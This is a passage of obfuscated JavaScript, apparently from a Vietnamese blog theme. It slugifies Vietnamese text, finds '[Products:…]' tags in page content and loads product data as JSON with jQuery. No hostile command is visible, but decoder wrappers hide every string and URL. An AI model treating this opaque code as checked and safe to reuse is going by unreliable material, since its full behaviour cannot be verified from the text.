_0x4e4315+_0x511cff;}};if(_0xbc0166[_0x2b893e(0x1413,0x11d6,0xde0,0x155d,0x13ad)](_0x444fc6[_0x3764a7(0x16a,0xb81,0x456,0xcd0,0x5a8)+_0x2b893e(0xd7a,0x734,0x997,0x856,0x236)+'f']('.'),-0xbf*0x2+-0x1ec9+0x1*0x2047)){if(_0xbc0166[_0xaca7ed(-0x3e2,0x2b4,-0x1d7,0x81e,-0x25c)](_0xbc0166[_0x3764a7(0xd79,0x41e,0x4ff,0xbde,0xae1)],_0xbc0166[_0xaca7ed(0x624,0xb11,0x1117,0xbfa,0xe4a)]))var _0xa90ec8=_0x444fc6[_0x1530fa(0xd1,-0x14d,0x9f6,0x5a7,0x1ab)+'r'](_0xbc0166[_0x1530fa(0x7e0,0x3c3,0x6d3,0x768,0x917)](_0x444fc6[_0x2b893e(0x937,0x5cc,0x722,0x414,0x394)+_0x3764a7(0x7ad,0x8eb,0xac4,0xbfc,0x710)+'f']('.'),-0x2250+0xddd*-0x2+-0x26*-0x1a2));else{if(_0xbc0166[_0x3764a7(0x13b9,0xc1c,0xed8,0x1497,0xf38)](_0x1b75f4,''))_0xbc0166[_0x1530fa(0x10e5,0xbfa,0xb74,0xf81,0xbc8)](_0x99bccb,_0x13e1db)[_0xaca7ed(0x11df,0xbb5,0x117b,0x7a2,0x107d)+'e']();}}else _0xa90ec8=_0x444fc6;function _0x1530fa(_0x7090c6,_0x434824,_0x31dcdb,_0x4d5e24,_0x5628d5){return _0x27d942(_0x4d5e24-0x219,_0x434824-0x12a,_0x5628d5,_0x4d5e24-0x166,_0x5628d5-0xb7);}function _0x3764a7(_0x755987,_0x541b4c,_0x1fe847,_0x246924,_0x48f9f4){return _0x3019c5(_0x755987-0x15,_0x541b4c-0x1ef,_0x1fe847-0x1f3,_0x541b4c,_0x48f9f4-0x6f4);}function _0x2b893e(_0x56ea5d,_0x438478,_0x5a0980,_0x476b1a,_0x36bcb8){return _0x3019c5(_0x56ea5d-0x171,_0x438478-0x1d2,_0x5a0980-0x141,_0x476b1a,_0x438478-0x718);}return _0xa90ec8[_0x2b893e(0x6f1,0x76e,0xbcd,0xd46,0x18e)+_0xaca7ed(0x4b0,0xb69,0xa72,0xf7f,0xd2c)+'e']()[_0x1530fa(0x91d,0x4e2,0xd02,0xa33,0x9e6)+'ce'](/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a')[_0xaca7ed(0x3ac,0x83f,0x8af,0xdba,0x65d)+'ce'](/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e')[_0xaca7ed(0xb65,0x83f,0x4ee,0xaee,0x431)+'ce'](/ì|í|ị|ỉ|ĩ/g,'i')[_0x1530fa(0x56a,0x4d3,0x647,0xa33,0x37b)+'ce'](/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o')[_0x1530fa(0x67d,0xc05,0x1138,0xa33,0x982)+'ce'](/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u')[_0xaca7ed(0x569,0x83f,0x64e,0x5c3,0x730)+'ce'](/ỳ|ý|ỵ|ỷ|ỹ/g,'y')[_0x2b893e(0x139c,0xdef,0xe0c,0xf1c,0xe31)+'ce'](/đ/g,'d')[_0x2b893e(0xad7,0xdef,0x1171,0xecc,0x8b6)+'ce'](/\u0300|\u0301|\u0303|\u0309|\u0323/g,'')[_0x205336(0x94e,0xd38,0x7e2,0xb87,0x5ee)+'ce'](/\u02C6|\u0306|\u031B/g,'')[_0x1530fa(0xb90,0x3b3,0x10d6,0xa33,0x1058)+'ce'](/[^\w ]+/g,'')[_0x1530fa(0x7b7,0x366,0x4f6,0xa33,0x1040)+'ce'](/ +/g,'-');}function caiIdSp(){var _0x4503cf={'imJqB':function(_0x581b8f,_0x51dd96){return _0x581b8f(_0x51dd96);},'hCBpB':function(_0x315941,_0x2a82ad){return _0x315941!==_0x2a82ad;},'ieVcH':_0x49ead4(0x15da,0x174d,0x182c,0xfef,0x12e3),'dKWzh':function(_0x48c7a3,_0x3d92b9){return _0x48c7a3+_0x3d92b9;},'yqnbd':function(_0x1f00d1,_0x454486){return _0x1f00d1+_0x454486;},'wUHDs':_0x490ac4(0xc29,0x752,0x8a1,0xa39,0xfbe),'xqmmL':_0x49ead4(0x201,0xa69,0x951,0x2fe,0x82c)+'>','NHKAN':_0x490ac4(0xf74,0x888,0xe13,0x124a,0xcc8)+_0x49ead4(0xdc0,0x6db,0xb14,0xd27,0x765)+_0x490ac4(0x866,0x74f,0x62c,0x3b3,0x8fc)+_0x490ac4(0xc97,0x7a4,0x113c,0xd27,0x88c)+_0x15b550(-0x260,-0x65c,-0x1ce,0x6bf,0x28)+_0x40cfcf(0xdb3,0xbc2,0x162e,0x1480,0xfe9)+_0x4a1143(0xa0e,0xb24,0xa29,0xb84,0x53a)+_0x15b550(0xd3d,0x4f5,0x434,0x340,0x6a2)+_0x49ead4(0x9ff,0x8d3,0xcaf,0xa15,0x6ca)+_0x4a1143(0x423,0x614,0x9c1,0xc7c,0x613)+_0x490ac4(0x75a,0x678,0xa91,0x6f5,0xca2)+_0x49ead4(0xa71,0xd25,0x1fa,0xb91,0x876)+_0x490ac4(0xe33,0xcbe,0x7e7,0xbe7,0x10ff)+_0x40cfcf(0x329,0xb3d,0x2d9,0xb34,0x422)+_0x40cfcf(0x247,0x45c,0x8f8,0x99d,0x96a),'sYmVh':_0x40cfcf(0xb39,0x1208,0x793,0xc1d,0xbb4)+_0x490ac4(0xcb7,0xc98,0x1254,0x11d8,0x11e9),'qtHYH':_0x4a1143(0x58f,0x24f,0x8b6,0x1d3,0xc79)+_0x15b550(0xd76,0x644,0x234,0xdd0,0x89a)+_0x490ac4(0xc3c,0xff1,0x10e4,0xcbc,0xf70)+_0x490ac4(0xbac,0x10b7,0x7a7,0xa87,0x1062),'oKMCN':_0x40cfcf(0xbf4,0x10fb,0x11cc,0xdd4,0xdcb),'efrra':_0x15b550(0xd72,0xabb,0x352,0xc5f,0x782),'aaqDl':_0x15b550(0x49d,0xedd,0xe1c,0x6bf,0x8f1)+_0x49ead4(0x127d,0x5d6,0x82f,0xa76,0xb4e),'iJoWL':function(_0x1a829a,_0x2ea924,_0x8de294){return _0x1a829a(_0x2ea924,_0x8de294);},'UQqKd':function(_0xd4f42,_0x22020f){return _0xd4f42>_0x22020f;},'RERnL':_0x4a1143(0x710,0x76f,0x393,0x6ec,0x729)+_0x4a1143(-0x3b7,0x1f6,0x1ae,0x5b1,0x46a),'pXfrL':function(_0x226a8e,_0x2483a3){return _0x226a8e(_0x2483a3);},'tsceK':function(_0x5b864b,_0x1f98b9){return _0x5b864b(_0x1f98b9);},'pLpyz':_0x40cfcf(0xbc,0x6c3,0x87b,0x177,0x452)+_0x49ead4(0x816,0xb16,0x803,0x134,0x62a)+'oc','wfanW':function(_0x1e0789,_0x5e3b76){return _0x1e0789!==_0x5e3b76;},'aAYMW':_0x4a1143(-0x202,-0x9f,0x392,0x3f8,-0x131),'GIijO':_0x4a1143(0x714,0x58c,0x961,0x953,0x973)};function _0x15b550(_0x430213,_0x49d3f5,_0xf83c3b,_0x542a87,_0x532be3){return _0x27d942(_0x532be3- -0x7d,_0x49d3f5-0x1a6,_0x430213,_0x542a87-0x63,_0x532be3-0x4f);}function _0x40cfcf(_0x5decb7,_0x2885c3,_0x3d276b,_0x421d5c,_0x32f208){return _0x309c68(_0x5decb7-0xf4,_0x2885c3-0x46,_0x3d276b-0x87,_0x32f208- -0x2af,_0x421d5c);}var _0x25af53=_0x4503cf[_0x490ac4(0xdec,0x10a0,0x1145,0xe24,0xa90)]($,_0x4503cf[_0x15b550(0x2ae,0xd8d,0x53e,0xd29,0x824)])[_0x49ead4(-0xf7,0x908,0x32e,0x370,0x5b3)](),_0x3cb387=_0x25af53[_0x40cfcf(0xd2f,0x8d7,0x1f2,0xd7d,0x8ab)](/\[Products:([0-9,\s]+)]/g);function _0x490ac4(_0x33dd77,_0xd05771,_0x35185d,_0x3f0038,_0x1b6308){return _0x3019c5(_0x33dd77-0xd3,_0xd05771-0x120,_0x35185d-0x146,_0x35185d,_0x33dd77-0x3d8);}function _0x49ead4(_0x505da9,_0x5aec77,_0x43b1f2,_0x3637e6,_0x8430d8){return _0x2141b2(_0x505da9-0x1c2,_0x505da9,_0x8430d8-0x8c,_0x3637e6-0xd4,_0x8430d8-0x14f);}function _0x4a1143(_0x3b00f1,_0x3b6533,_0x2e5c66,_0x356b07,_0x2fcfcf){return _0x151c7b(_0x3b00f1-0x173,_0x2e5c66- -0x239,_0x2e5c66-0x184,_0x356b07-0x1ad,_0x3b00f1);}if(_0x3cb387){if(_0x4503cf[_0x49ead4(0xcc3,0x7bc,0x98e,0xd6f,0xcd8)](_0x4503cf[_0x15b550(-0x207,-0x1d3,0x8d3,0x439,0x3b0)],_0x4503cf[_0x490ac4(0x5b8,0x4fc,0x523,0x16d,0x7d9)])){var _0xdafd46=_0x25af53;_0x3cb387[_0x4a1143(0x4f5,0x1c5,0x779,0x3f7,0x130)+'ch'](function(_0x1c0a06,_0x45d57b){function _0x42ff16(_0x3b5850,_0x3e6fb2,_0x4aa7ea,_0x3e1e42,_0x4d71d9){return _0x15b550(_0x3e1e42,_0x3e6fb2-0x8a,_0x4aa7ea-0x1b6,_0x3e1e42-0xba,_0x3e6fb2- -0x137);}function _0x2e1516(_0x239ba6,_0xafc0dd,_0x391704,_0x3afb9b,_0x8c642c){return _0x490ac4(_0x8c642c-0x246,_0xafc0dd-0x9e,_0x391704,_0x3afb9b-0xbb,_0x8c642c-0xe0);}function _0x376a51(_0x3b49bd,_0x316c63,_0x3ea45b,_0x4f01e9,_0x186d68){return _0x40cfcf(_0x3b49bd-0x17b,_0x316c63-0x149,_0x3ea45b-0xad,_0x316c63,_0x3b49bd- -0x232);}function _0x36091d(_0x5f078d,_0x4e94a2,_0x247c5a,_0x57430d,_0x1c92a5){return _0x490ac4(_0x57430d-0x139,_0x4e94a2-0xd5,_0x247c5a,_0x57430d-0xe0,_0x1c92a5-0x15d);}function _0x1d2701(_0x15e566,_0x41b735,_0x2005d1,_0x3dc527,_0xcfaee9){return _0x490ac4(_0x3dc527- -0x2f1,_0x41b735-0x155,_0x41b735,_0x3dc527-0xd5,_0xcfaee9-0x140);}var _0x5619e8={'QIArf':function(_0x564679,_0xa89fbf){function _0x296262(_0x5b60ba,_0xbbc78b,_0x323921,_0x3c0aeb,_0xa3fdf3){return _0x4025(_0xa3fdf3- -0x15e,_0xbbc78b);}return _0x4503cf[_0x296262(0xe3,0x6c3,0x305,0x5ff,0x34e)](_0x564679,_0xa89fbf);}};if(_0x4503cf[_0x1d2701(-0x333,0x27d,-0xe3,0x3ac,-0x302)](_0x4503cf[_0x1d2701(0x108c,0xe80,0x1360,0xc9c,0x8e3)],_0x4503cf[_0x376a51(0xccb,0xbeb,0x74d,0x95e,0x72a)]))_0x122a61[_0x376a51(0xa1,0xff,-0x5cb,0x235,0x76b)](_0x5619e8[_0x42ff16(0x66d,0x7,-0xdd,0x532,-0x194)](_0x5bee08,_0x422a7e[_0x2b3428]));else{var _0x4f4ab0=new RegExp(_0x4503cf[_0x36091d(0x43a,0x2ee,-0x303,0x356,0x507)](_0x4503cf[_0x42ff16(0x98a,0x953,0x252,0x60c,0x521)](_0x4503cf[_0x2e1516(0xf4b,0x995,0xfe5,0xbd9,0x949)],_0x1c0a06),_0x4503cf[_0x2e1516(0x13eb,0xbf2,0xb4a,0x12a1,0xd8f)]));_0xdafd46=_0xdafd46[_0x42ff16(-0x2c,0x666,0xc8f,-0x1e,0x6ff)+'ce'](_0x1c0a06,_0x4503cf[_0x2e1516(0x1ba,-0x1d1,0x93d,0xab3,0x463)](_0x4503cf[_0x1d2701(0x904,0xcec,0x51a,0xaab,0x9f9)](_0x4503cf[_0x2e1516(0xa97,0x656,0xbbe,0x5ee,0xa53)],_0x45d57b),_0x4503cf[_0x42ff16(0xa71,0x53a,-0xa7,0xc0b,0x623)]));}}),_0x4503cf[_0x4a1143(-0x6b,-0xa3,0x256,-0x410,0x3fc)]($,_0x4503cf[_0x15b550(0x816,0xa42,0xef3,0xd5e,0x824)])[_0x15b550(-0x1f4,-0x325,-0x5a,-0x530,-0x5a)](_0xdafd46);var _0x4f3184;_0x3cb387[_0x49ead4(0xf3a,0xc7a,0x1240,0x1080,0xd32)+'ch'](function(_0x2d70ea,_0x49f63b){function _0x382d67(_0x52f0dd,_0x2b5ebc,_0x4ceb28,_0x5dc286,_0x20eafa){return _0x4a1143(_0x5dc286,_0x2b5ebc-0x1f0,_0x2b5ebc- -0xb8,_0x5dc286-0x170,_0x20eafa-0x7);}function _0x49786b(_0x473d9c,_0x2cf88f,_0x5b376d,_0x185211,_0x140842){return _0x40cfcf(_0x473d9c-0x131,_0x2cf88f-0x187,_0x5b376d-0x16a,_0x185211,_0x2cf88f- -0xae);}function _0x5dceea(_0x52ce8f,_0x34e1c0,_0x4a15d7,_0x4f7188,_0x5555de){return _0x40cfcf(_0x52ce8f-0x154,_0x34e1c0-0x14b,_0x4a15d7-0x1ca,_0x4f7188,_0x5555de-0x1cb);}function _0x49b0a7(_0x4581c5,_0x503bcb,_0x3f303c,_0x432460,_0x463f92){return _0x49ead4(_0x463f92,_0x503bcb-0x1ec,_0x3f303c-0xba,_0x432460-0xac,_0x4581c5- -0x668);}function _0x32cfc7(_0x366a97,_0x25e3e4,_0x3221ee,_0x261ce4,_0x24e6d6){return _0x15b550(_0x3221ee,_0x25e3e4-0x4,_0x3221ee-0x2b,_0x261ce4-0x190,_0x366a97-0x1c3);}_0x4503cf[_0x32cfc7(0x54e,0x9,0x6c1,0x665,-0x170)](_0x4503cf[_0x32cfc7(0xf1a,0x807,0x143d,0xb4f,0x11d5)],_0x4503cf[_0x32cfc7(0x560,0x490,0x2da,0x1f8,0xa45)])?(_0x4f3184=_0x2d70ea[_0x49786b(0x8b4,0x971,0x5b7,0x8de,0xc34)+'ce'](_0x4503cf[_0x5dceea(0xbea,0xadc,-0xab,0xb0,0x50e)],'')[_0x382d67(0x42,0x739,0x3df,0x67,0x4c4)+'ce'](']','')[_0x49b0a7(0x742,0x945,0xa2c,0x7c1,0x8ad)+'ce']('\x20','')[_0x5dceea(0x10a4,0xd24,0xf84,0x1174,0xc2a)](),_0x4503cf[_0x32cfc7(0xbd5,0x88d,0xeab,0x8ab,0xaf1)](laySpTrongBaiViet,_0x4f3184,_0x49f63b),console[_0x49b0a7(0x9ef,0x6a8,0x492,0x66c,0x525)](_0x4f3184)):_0x3bb0fa+=_0x4503cf[_0x49786b(0x185,0x1fd,0x8d7,0x657,0x273)];});}else{if(_0x4503cf[_0x15b550(-0x146,-0xb0,-0x4f,0x400,0x32)](_0x4503cf[_0x49ead4(0x860,0x141,0x860,0xe6,0x80f)](_0x57156d,_0x4de691)[_0x4a1143(0x4cc,0x180,0x269,0x713,0x7d1)+_0x40cfcf(0xb12,0x138b,0xa39,0x1170,0xdbc)](),0x1*-0x1bed+0x159f+-0x327*-0x2))_0x4503cf[_0x15b550(0x16a,0x2de,0x8ce,0x7ce,0x202)](_0x386ea8,_0x4503cf[_0x490ac4(0xcbc,0xb6e,0xa40,0xd71,0x716)])[_0x4a1143(0x50f,0x40d,0x9af,0x6b8,0x4c3)+'n']();else _0x4503cf[_0x49ead4(0xbcd,0x1421,0x1531,0x122c,0x10de)](_0xa869c2,_0x4503cf[_0x4a1143(0x6fb,0x66e,0x9fe,0x7f2,0xb2d)])[_0x15b550(0x686,0xb15,0x83c,-0x44,0x464)+'ut']();}}}function laySpTrongBaiViet(_0x4b23fc,_0x4ce9ad){var _0x329d73={'HmRZe':_0x38ef14(0x131,0xc5f,0x5fd,0x97d,0x61f)+_0x38ef14(0x2b5,0xc9e,0x531,0xe44,0x7dd)+_0x430c70(0xa28,0x747,0x28a,0x364,-0x27c)+_0x38ef14(0x433,0x9cb,0x95,0x8,0x425)+_0x4d1798(0x6ea,0x395,0xb17,0xa6d,0x922)+'ệ\x0a','GIFeg':function(_0x5d2a30,_0x2bf473){return _0x5d2a30===_0x2bf473;},'QmwNb':_0x430c70(0x9dc,0x186,0xf4,0x4b5,0x52b),'yrjze':function(_0x299545,_0x30396f){return _0x299545===_0x30396f;},'cPHnp':function(_0x36873f,_0x41cbf1){return _0x36873f!==_0x41cbf1;},'xuEfI':_0xf83aba(0x1100,0x7b5,0x13a5,0xcfd,0x7c5),'Sxhch':_0xf83aba(0x91f,0x121e,0xfc6,0xda3,0x922),'HrLrD':function(_0x2a512f,_0x577cdd){return _0x2a512f(_0x577cdd);},'CpAdV':_0x430c70(0xeea,0xf62,0x12b0,0x10d2,0xb51),'okvAD':_0x38ef14(0x13ab,0x159e,0xf9e,0x1590,0xfaf),'UuFbQ':_0x5ae641(0xe2c,0x9a0,0x993,0x824,0x76f)+_0x38ef14(0x2f8,0xc30,0xc1b,0xeb4,0x8a3)+_0x5ae641(0x9f0,0x84f,0x8da,0x75d,0xb70)+')','hbSZy':_0x38ef14(0x37f,0xa21,0x3e0,0x1024,0x95c)+_0xf83aba(0xfa3,0xa90,0x1296,0xedd,0xe56)+_0xf83aba(0xe4c,0xe75,0xc8c,0x76f,0xbff)+_0xf83aba(0x170,-0x11f,0x9b3,0x4ce,0x1a3)+_0x4d1798(-0x3f2,0x9d5,-0x30d,0x2fa,-0x46)+_0x5ae641(0x11e2,0x1429,0xe52,0x1586,0x1363)+_0x430c70(0x663,0x7c6,0x2db,0x7b8,0xa9e),'cGAsF':function(_0x1eab92,_0x43e4f3){return _0x1eab92(_0x43e4f3);},'JQYsl':_0x38ef14(0x10d7,0xea9,0x808,0x129f,0xda2),'TjPTg':function(_0x28ea35,_0x1545ed){return _0x28ea35+_0x1545ed;},'crUBQ':_0x4d1798(0xf6f,0x69f,0xdf9,0xcf2,0x131b),'xuvJX':function(_0x2a9087,_0x4a5f2e){return _0x2a9087+_0x4a5f2e;},'plfhd':_0x4d1798(0x130c,0x118e,0xff3,0xc0d,0xf86),'NxEkV':function(_0x5eec90,_0x2405ad){return _0x5eec90(_0x2405ad);},'jJiCY':function(_0x2a79ed){return _0x2a79ed();},'vlcyr':function(_0x75e2e7,_0x4ec4fb){return _0x75e2e7(_0x4ec4fb);},'eNGOY':function(_0x55c2b2,_0x50cad5){return _0x55c2b2+_0x50cad5;},'EbrLS':_0x5ae641(0xe58,0x12bf,0xd4b,0x113f,0xe3e)+_0x4d1798(0xcc2,0x1da,0x779,0x64f,0x432)+_0x38ef14(0xff0,0xec3,0xca8,0xda2,0x1028)+_0x38ef14(0xa7a,0x936,0xb8c,0xd29,0x909),'julaE':_0xf83aba(0x73b,0x9ce,0x105f,0xc94,0x1100)+_0x5ae641(0x719,0x9d4,0x340,-0xc,0xa76)+_0xf83aba(0x8aa,0x54d,0x74d,0xba8,0x499)+_0x430c70(0xdc0,0x9c1,0x7d3,0x905,0xdc1)+_0x38ef14(0x366,0x5c6,0x4ac,0x586,0x645)+_0x430c70(0x4d4,0x1223,0x9a1,0xb06,0xa81)+'\x20)','yYrlh':function(_0x5a8db9){return _0x5a8db9();},'YIxfc':_0x5ae641(0x12df,0x19b8,0x1490,0xef9,0x180e)+_0x4d1798(0xc05,0xdb3,0x87e,0xc59,0x10ea)+_0x4d1798(0x73,0x135,0x714,0x62d,0x935)+_0x5ae641(0x1147,0x1832,0x12f8,0x159b,0xfec),'XcZRG':_0x38ef14(0x7f0,0x812,0x1a9,0xe8c,0x7d5)+'>','eZLaq':function(_0x2e48a9,_0x576d56){return _0x2e48a9!==_0x576d56;},'NuxWn':_0x5ae641(0xa17,0x91d,0xeaf,0x7f7,0x380),'hHLzB':function(_0x3933e4,_0x292bdb){return _0x3933e4>_0x292bdb;},'cBQIc':function(_0x5805d5,_0x3a7685){return _0x5805d5!==_0x3a7685;},'TjqlM':_0x5ae641(0xd15,0xf72,0x618,0x9ca,0x69f),'SrikN':_0x5ae641(0x7f2,0x2e7,0x422,0x234,0x8b3),'gtFVu':function(_0x9c414a,_0xdf21f7){return _0x9c414a+_0xdf21f7;},'yspsp':_0x5ae641(0x12df,0x18ad,0x179e,0x165d,0x1512)+_0x5ae641(0xf1d,0xa7b,0x1241,0xc69,0x1366)+_0x38ef14(0x8e4,0x1184,0x1182,0x9ff,0xe37)+_0x430c70(0x7f9,0x471,0xa63,0x5c7,0xbc3)+_0x5ae641(0xd1f,0xc40,0x8dc,0x12d0,0x60b)+_0xf83aba(0xf03,0xf6d,0x139f,0xf60,0xc3f),'EiXCT':_0x430c70(0x5d2,0x476,0xa8c,0xad9,0x804)+_0x4d1798(0x8ae,0xa9c,-0x182,0x53f,0xa0)+'st','ZAVPa':_0x4d1798(0x124c,0xbc8,0xbb2,0xc92,0x73d)+_0x5ae641(0x81d,0x4df,0x3fb,0xaf3,0xb60)+_0x4d1798(0xde4,0xb81,0x81d,0xaa1,0x5bf),'UfGvC':function(_0x17eba6,_0x310dee){return _0x17eba6+_0x310dee;},'nTXVZ':_0x5ae641(0x119b,0x188a,0x10e2,0x16c4,0x168e)+_0x5ae641(0x1159,0x12a6,0x1566,0x1460,0x10bb)+_0xf83aba(0x1037,0x1104,0xd95,0xa19,0x5d4)+_0x4d1798(0x1147,0x8eb,0x1178,0xe9d,0x989)+_0x5ae641(0x1378,0x143c,0x12aa,0x1039,0xe9c)+_0xf83aba(0x956,0xe8b,0xaa1,0xbe8,0xf12)+_0xf83aba(0xf42,0xe0f,0x135b,0xdee,0xe8b)+_0x5ae641(0xbc8,0xf3f,0xfb6,0xef7,0x6d6)+_0xf83aba(0x9b5,0xd65,0x623,0x94b,0xd34)+_0x430c70(0x106b,0x1029,0x584,0xad9,0x4be)+_0x38ef14(0x66c,-0x156,0x8af,0x5dd,0x4b7)+_0xf83aba(0xe1a,0xbad,0x1708,0x115e,0xa6a)+'s='},_0x573ce8={};function _0xf83aba(_0x237243,_0x2a6533,_0x26489a,_0x1fc09,_0x185c7d){return _0x2141b2(_0x237243-0x1db,_0x26489a,_0x1fc09- -0x3b,_0x1fc09-0x9a,_0x185c7d-0xb3);}function _0x38ef14(_0x1d8ea1,_0xffef0e,_0x47e4db,_0xf4634b,_0x53c7ce){return _0x2141b2(_0x1d8ea1-0xd5,_0xf4634b,_0x53c7ce- -0x250,_0xf4634b-0x153,_0x53c7ce-0xa0);}function _0x430c70(_0x1a6936,_0x34d942,_0xa17103,_0x23ee54,_0x4af196){return _0x151c7b(_0x1a6936-0x9a,_0x23ee54-0x1aa,_0xa17103-0x100,_0x23ee54-0x4,_0xa17103);}function _0x4d1798(_0x42b2c6,_0x22adca,_0x50aec1,_0x5650fd,_0x21b893){return _0x2141b2(_0x42b2c6-0x107,_0x21b893,_0x5650fd- -0x1c8,_0x5650fd-0xa3,_0x21b893-0x188);}_0x573ce8[_0xf83aba(0xc02,0xc46,0x953,0xc53,0x11f6)+_0x4d1798(0x13ec,0xaa2,0xbb2,0xcc4,0x7db)+'e']=_0x329d73[_0x38ef14(0x633,0x714,-0x1a4,-0xec,0x585)];function _0x5ae641(_0x1c003a,_0x337358,_0x399d0a,_0x16cdc5,_0x4ae6f9){return _0x3019c5(_0x1c003a-0xb1,_0x337358-0x15c,_0x399d0a-0xde,_0x16cdc5,_0x1c003a-0x743);}_0x573ce8[_0xf83aba(0x1e4,0x7c,0xfc,0x4cd,0xbc9)]=_0x4b23fc;var _0x18fb64=_0x573ce8,_0x352bc4=_0x329d73[_0x430c70(0x437,0x7f,0x37,0x498,0x527)](_0x329d73[_0x430c70(0x9a1,-0x16e,0x99c,0x439,0x3ce)],_0x4ce9ad);$[_0x38ef14(0x631,0x87b,0x19d,-0xea,0x519)+'ON'](_0x329d73[_0x430c70(0x461,0xb6c,0x335,0x76d,0x725)](_0x329d73[_0x5ae641(0x1389,0x1057,0x12a7,0x162c,0x1a58)],_0x4b23fc),function(_0x4b57ae){function _0xde2aca(_0x4bb501,_0x2dd8a8,_0x125e3a,_0x508312,_0x1b6da9){return _0x4d1798(_0x4bb501-0x1af,_0x2dd8a8-0xb1,_0x125e3a-0x75,_0x125e3a- -0x4e3,_0x2dd8a8);}function _0x63b470(_0x10e14f,_0x42b6a5,_0x4b77b8,_0x17d70a,_0x442fd4){return _0xf83aba(_0x10e14f-0x32,_0x42b6a5-0x18c,_0x10e14f,_0x442fd4- -0x2d7,_0x442fd4-0x7);}var _0x55ef84={'MBues':function(_0x3390a0,_0x3b1e29){function _0x438566(_0x530178,_0x59a554,_0x5c3c6e,_0x10afc9,_0x5b83b1){return _0x4025(_0x5b83b1-0xcd,_0x530178);}return _0x329d73[_0x438566(0xf8a,0x1691,0xc55,0x101b,0x1061)](_0x3390a0,_0x3b1e29);},'vMpll':_0x329d73[_0x52f772(0xddf,0x17b,0x630,0x7f4,0x542)],'ELcwB':_0x329d73[_0xde2aca(0x4d7,0x4c1,0x87f,0x359,0xf5d)],'VuhOH':function(_0x195f27,_0x43a40b){function _0x4aef1a(_0x169db8,_0x13e6ed,_0x3263fc,_0x1989df,_0x16fe7a){return _0x52f772(_0x3263fc,_0x13e6ed-0x198,_0x3263fc-0x103,_0x16fe7a-0xbf,_0x16fe7a-0xc4);}return _0x329d73[_0x4aef1a(0xf41,0x1090,0x1465,0xac2,0xd89)](_0x195f27,_0x43a40b);},'pmKHG':_0x329d73[_0xde2aca(0x231,0x270,0x6cc,0x573,0x183)],'gBtfJ':function(_0x28a567,_0x30855b){function _0x533519(_0x93eb52,_0xa0cb21,_0x3883b0,_0x28f856,_0x1c26bc){return _0xde2aca(_0x93eb52-0x10b,_0x93eb52,_0x28f856-0x56d,_0x28f856-0x195,_0x1c26bc-0x5c);}return _0x329d73[_0x533519(0x116c,0xf23,0xcce,0xd43,0x1261)](_0x28a567,_0x30855b);},'AVFpu':_0x329d73[_0x63b470(0x8b6,0xa25,0x858,0x3f3,0x302)],'XnQPB':function(_0x5957c0,_0x3a7dea){function _0x5e61cc(_0x15e1fb,_0x4d5fa3,_0x1df7c8,_0x59f59e,_0x180678){return _0x52f772(_0x15e1fb,_0x4d5fa3-0x1e1,_0x1df7c8-0xb5,_0x180678-0x57e,_0x180678-0x138);}return _0x329d73[_0x5e61cc(0xa78,0xdf4,0x882,0x77a,0x712)](_0x5957c0,_0x3a7dea);},'SiSIi':_0x329d73[_0x4134ef(-0x68b,-0x81,-0x44,0x5c0,0x1db)],'nLayF':function(_0xeaeca1,_0x5cd354){function _0x2f6d73(_0x380845,_0x5c0f01,_0x4631c8,_0x53cb97,_0x9f9be9){return _0x63b470(_0x53cb97,_0x5c0f01-0xaa,_0x4631c8-0x1af,_0x53cb97-0x11a,_0x9f9be9- -0x33d);}return _0x329d73[_0x2f6d73(0xca9,0x2c1,0xc93,0xceb,0x7b2)](_0xeaeca1,_0x5cd354);},'SQBOL':function(_0x36aed5){function _0x3f0ca9(_0x5e13fb,_0x2000ec,_0x5891fa,_0x424f81,_0x315a8b){return _0x63b470(_0x315a8b,_0x2000ec-0x30,_0x5891fa-0xb8,_0x424f81-0x51,_0x2000ec-0xae);}return _0x329d73[_0x3f0ca9(0xaec,0xf2f,0x1655,0x1267,0x1285)](_0x36aed5);},'CZmCu':function(_0x3a1f3d,_0x241c27){function _0x9c9ee(_0x2dd5ac,_0x4cb428,_0x196212,_0x46f512,_0x40cfd4){return _0xde2aca(_0x2dd5ac-0x7b,_0x40cfd4,_0x2dd5ac-0x437,_0x46f512-0xfb,_0x40cfd4-0x59);}return _0x329d73[_0x9c9ee(0x809,0xd45,0x83f,0x6b5,0xe01)](_0x3a1f3d,_0x241c27);},'cAAPA':function(_0x20e6ed,_0xe2115f){function _0x548751(_0x53b84d,_0x59be96,_0x540948,_0x31b123,_0x6ad47f){return _0x63b470(_0x6ad47f,_0x59be96-0x124,_0x540948-0x142,_0x31b123-0x1e8,_0x53b84d-0x155);}return _0x329d73[_0x548751(0xcc4,0xfb6,0xe05,0x10c2,0x89b)](_0x20e6ed,_0xe2115f);},'huKmq':function(_0x13daf3,_0x6eec58){function _0x560c80(_0x38e045,_0x500d7f,_0x571401,_0x123cc7,_0x4fc956){return _0x58c95a(_0x4fc956- -0xbe,_0x500d7f-0x194,_0x123cc7,_0x123cc7-0x144,_0x4fc956-0x15a);}return _0x329d73[_0x560c80(0x976,0x578,0x96,0x483,0x3fa)](_0x13daf3,_0x6eec58);},'vlBUs':_0x329d73[_0x63b470(0x9de,0xc6f,0x977,0xac6,0xe84)],'rHOWr':_0x329d73[_0xde2aca(0x5d5,0xc60,0xa6b,0xe67,0x812)],'LddsY':function(_0x265903){function _0x5e18b3(_0x4f780f,_0x5f4fd9,_0x5a8e88,_0xf5a7a2,_0x4784c3){return _0xde2aca(_0x4f780f-0x1de,_0x5a8e88,_0xf5a7a2-0x6c9,_0xf5a7a2-0x178,_0x4784c3-0x146);}return _0x329d73[_0x5e18b3(-0x10b,0xcf5,0x8dc,0x5ec,0x80)](_0x265903);},'npJTn':function(_0x2ea856,_0x3f131e){function _0x5132d6(_0x3a92d2,_0x2a432c,_0x3a817c,_0x21ad2e,_0x288db8){return _0x52f772(_0x21ad2e,_0x2a432c-0x6f,_0x3a817c-0xa2,_0x288db8-0x4ea,_0x288db8-0x67);}return _0x329d73[_0x5132d6(0xaa3,0xfd3,0x1059,0x90b,0xe4b)](_0x2ea856,_0x3f131e);},'XRlJG':_0x329d73[_0x52f772(-0x3c8,0x346,-0x4fa,0xc8,-0x22e)],'qGDBL':_0x329d73[_0x4134ef(0xc97,0x1b0,0x871,0x93f,0x636)]};function 